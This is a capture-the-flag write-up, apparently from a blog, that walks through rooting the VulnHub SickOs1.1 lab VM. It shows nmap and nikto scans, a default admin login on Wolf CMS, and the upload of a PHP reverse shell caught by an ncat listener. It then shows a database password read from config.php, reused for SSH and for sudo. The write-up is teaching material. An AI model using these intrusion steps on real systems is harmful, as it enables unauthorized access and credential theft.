Hello Everyone!, and welcome to my VulnHub VM Write-Ups!
At first, we are going to set up our VM. You can download it from here.
Ok! Let’s go!!!
About the VM
Name........: SickOs1.1
Date Release: 11 Dec 2015
Author......: D4rk
Series......: SickOs
Objective...: Get /root/a0216ea4d51874464078c618298b1367.txt
Tester(s)...: h1tch1
Twitter.....: https://twitter.com/D4rk36
This CTF gives a clear analogy how hacking strategies can be performed on a network to compromise it in a safe environment. This vm is very similar to labs I faced in OSCP. The objective being to compromise the network/machine and gain Administrative/root privileges on them.
Let the Hacking Begin!!
Let’s get the ip address of the VM using ‘netdiscover`.
root@kali:~# netdiscover
Currently scanning: Finished! | Screen View: Unique Hosts
2 Captured ARP Req/Rep packets, from 2 hosts. Total size: 84
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.1.2 [......!!!....] 1 42 Honda Electronics Co.,Ltd
192.168.1.8 [......!!!....] 1 42 PCS Systemtechnik GmbH
Our target IP will be 192.168.1.8.
Now run the nmap scan to know the open ports and services.
root@kali:~# nmap -sS -A -n -T5 192.168.1.8
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-23 10:42 IST
Nmap scan report for 192.168.1.8
Host is up (0.00067s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 09:3d:29:a0:da:48:14:c1:65:14:1e:6a:6c:37:04:09 (DSA)
| 2048 84:63:e9:a8:8e:99:33:48:db:f6:d5:81:ab:f2:08:ec (RSA)
|_ 256 51:f6:eb:09:f6:b3:e6:91:ae:36:37:0c:c8:ee:34:27 (ECDSA)
3128/tcp open http-proxy Squid http proxy 3.1.19
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported: GET HEAD
|_http-server-header: squid/3.1.19
|_http-title: ERROR: The requested URL could not be retrieved
8080/tcp closed http-proxy
MAC Address: 08:00:27:08:6C:CD (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.67 ms 192.168.1.8
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.98 seconds
From the nmap scan we can see that at Port 3128 there is Squid HTTP Proxy configured.
Let’s use `Nikto’.
root@kali:~# nikto -h 192.168.1.8 -useproxy http://192.168.1.8:3128
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.1.8
+ Target Hostname: 192.168.1.8
+ Target Port: 80
+ Proxy: 192.168.1.8:3128
+ Start Time: 2019-02-23 10:46:55 (GMT5.5)
---------------------------------------------------------------------------
+ Server: Apache/2.2.22 (Ubuntu)
+ Retrieved via header: 1.0 localhost (squid/3.1.19)
+ Retrieved x-powered-by header: PHP/5.3.10-1ubuntu3.21
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ Uncommon header 'x-cache' found, with contents: MISS from localhost
+ Uncommon header 'x-cache-lookup' found, with contents: MISS from localhost:3128
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Server leaks inodes via ETags, header found with file /robots.txt, inode: 265381, size: 45, mtime: Sat Dec 5 06:05:02 2015
+ Apache/2.2.22 appears to be outdated (current is at least Apache/2.4.12). Apache 2.0.65 (final release) and 2.2.29 are also current.
+ Uncommon header 'tcn' found, with contents: list
+ Apache mod_negotiation is enabled with MultiViews, which allows attackers to easily brute force file names. See http://www.wisec.it/sectou.php?id=4698ebdc59d15. The following alternatives for 'index' were found: index.php
+ Server banner has changed from 'Apache/2.2.22 (Ubuntu)' to 'squid/3.1.19' which may suggest a WAF, load balancer or proxy is in place
+ Uncommon header 'x-squid-error' found, with contents: ERR_INVALID_REQ 0
+ Uncommon header 'nikto-added-cve-2014-6271' found, with contents: true
+ OSVDB-112004: /cgi-bin/status: Site appears vulnerable to the 'shellshock' vulnerability (http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6271).
+ OSVDB-112004: /cgi-bin/status: Site appears vulnerable to the 'shellshock' vulnerability (http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6278).
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ OSVDB-12184: /?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F36-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F34-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-3233: /icons/README: Apache default file found.
+ 8347 requests: 0 error(s) and 21 item(s) reported on remote host
+ End Time: 2019-02-23 10:47:37 (GMT5.5) (42 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
Ok!! There is a website and it’s vulnerable to [Shellshock]!
In Firefox set the Proxy setting. Go to Options < Advanced > Networks Settings > Connection > Settings.

Now navigate to http://192.168.1.8.
There is nothing in the page.
Ok let’s go to http://192.168.1.8/robots.txt.
Then go to http://192.168.1.8/wolfcms.
After going through some Googling…..We will go to http://192.168.1.8/wolfcms/?/admin/.

Let’s login:
user:admin \ password:admin
In the Files tab we get a option to upload file.
We will upload a reverse shell script in PHP. You can get it here.
Modify it and change the $ip to the IP of our local machine. In this case it is 192.168.1.5 and we will leave the Port to default i.e 1234.
I renamed it to rev.php for convenience.
Let’s upload it.

Now set the `ncat’ listener
ncat -nlvp 1234
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Now navigate to http://192.168.1.8/wolfcms/public/rev.php. And we will get a shell.
root@kali:~# ncat -nlvp 1234
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 192.168.1.8.
Ncat: Connection from 192.168.1.8:44895.
Linux SickOs 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 2014 i686 athlon i386 GNU/Linux
11:13:31 up 2:05, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Now enumerate. Inside /var/www/wolfcms/ there is a config.php file. Let’s open it.
$ cat config.php
<?php
// Database information:
// for SQLite, use sqlite:/tmp/wolf.db (SQLite 3)
// The path can only be absolute path or :memory:
// For more info look at: www.php.net/pdo
// Database settings:
define('DB_DSN', 'mysql:dbname=wolf;host=localhost;port=3306');
define('DB_USER', 'root');
define('DB_PASS', 'john@123');
define('TABLE_PREFIX', '');
// Should Wolf produce PHP error messages for debugging?
define('DEBUG', false);
// Should Wolf check for updates on Wolf itself and the installed plugins?
define('CHECK_UPDATES', true);
// The number of seconds before the check for a new Wolf version times out in case of problems.
define('CHECK_TIMEOUT', 3);
// The full URL of your Wolf CMS install
define('URL_PUBLIC', '/wolfcms/');
// Use httpS for the backend?
// Before enabling this, please make sure you have a working HTTP+SSL installation.
define('USE_HTTPS', false);
// Use HTTP ONLY setting for the Wolf CMS authentication cookie?
// This requests browsers to make the cookie only available through HTTP, so not javascript for example.
// Defaults to false for backwards compatibility.
define('COOKIE_HTTP_ONLY', false);
// The virtual directory name for your Wolf CMS administration section.
define('ADMIN_DIR', 'admin');
// Change this setting to enable mod_rewrite. Set to "true" to remove the "?" in the URL.
// To enable mod_rewrite, you must also change the name of "_.htaccess" in your
// Wolf CMS root directory to ".htaccess"
define('USE_MOD_REWRITE', false);
// Add a suffix to pages (simluating static pages '.html')
define('URL_SUFFIX', '.html');
// Set the timezone of your choice.
// Go here for more information on the available timezones:
// http://php.net/timezones
define('DEFAULT_TIMEZONE', 'Asia/Calcutta');
// Use poormans cron solution instead of real one.
// Only use if cron is truly not available, this works better in terms of timing
// if you have a lot of traffic.
define('USE_POORMANSCRON', false);
// Rough interval in seconds at which poormans cron should trigger.
// No traffic == no poormans cron run.
define('POORMANSCRON_INTERVAL', 3600);
// How long should the browser remember logged in user?
// This relates to Login screen "Remember me for xxx time" checkbox at Backend Login screen
// Default: 1800 (30 minutes)
define ('COOKIE_LIFE', 1800); // 30 minutes
// Can registered users login to backend using their email address?
// Default: false
define ('ALLOW_LOGIN_WITH_EMAIL', false);
// Should Wolf CMS block login ability on invalid password provided?
// Default: true
define ('DELAY_ON_INVALID_LOGIN', true);
// How long should the login blockade last?
// Default: 30 seconds
define ('DELAY_ONCE_EVERY', 30); // 30 seconds
// First delay starts after Nth failed login attempt
// Default: 3
define ('DELAY_FIRST_AFTER', 3);
// Secure token expiry time (prevents CSRF attacks, etc.)
// If backend user does nothing for this time (eg. click some link)
// his token will expire with appropriate notification
// Default: 900 (15 minutes)
define ('SECURE_TOKEN_EXPIRY', 900); // 15 minutes
I tried the password for mysql but nothing came out. After a long hit finally I came with a solution with this password john@123.
root@kali:~# ssh sickos@192.168.1.8
sickos@192.168.1.8's password:
Welcome to Ubuntu 12.04.4 LTS (GNU/Linux 3.11.0-15-generic i686)
* Documentation: https://help.ubuntu.com/
System information as of Sat Feb 23 11:24:37 IST 2019
System load: 0.0 Processes: 111
Usage of /: 4.3% of 28.42GB Users logged in: 0
Memory usage: 36% IP address for eth0: 192.168.1.8
Swap usage: 0%
Graph this data and manage this system at:
https://landscape.canonical.com/
124 packages can be updated.
92 updates are security updates.
New release '14.04.3 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Sat Feb 23 10:03:14 2019 from kali
sickos@SickOs:~$
Great!!!
sickos@SickOs:~$ cd /root
-bash: cd: /root: Permission denied
sickos@SickOs:~$ sudo su
[sudo] password for sickos:
root@SickOs:/home/sickos# id
uid=0(root) gid=0(root) groups=0(root)
Now get the Flag
root@SickOs:/# cd root
root@SickOs:~# ls
a0216ea4d51874464078c618298b1367.txt
root@SickOs:~# cat a0216ea4d51874464078c618298b1367.txt
If you are viewing this!!
ROOT!
You have Succesfully completed SickOS1.1.
Thanks for Trying
This was a bit easy.

Leave a comment